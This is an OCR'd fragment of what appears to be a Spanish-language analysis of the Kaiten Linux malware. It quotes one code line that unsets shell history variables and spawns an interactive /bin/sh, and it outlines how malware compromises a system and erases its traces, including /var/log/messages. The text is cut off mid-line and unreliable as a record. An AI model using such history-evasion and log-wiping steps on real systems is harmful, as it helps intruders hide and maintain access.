
está ejecutando la shell. Después de
interactiva
$shell = 'unset HISTFILE; unset HISTS
/bin/sh -i';
Por tanto, podemos decir, que
Kaiten
funcionamiento de cualquier malware:
1.-) Compromete el sistema, en este
máquina Linux (para la que no hay mal
borra sus huellas y trazas (incluso
/var/log/messages y modifica parámetros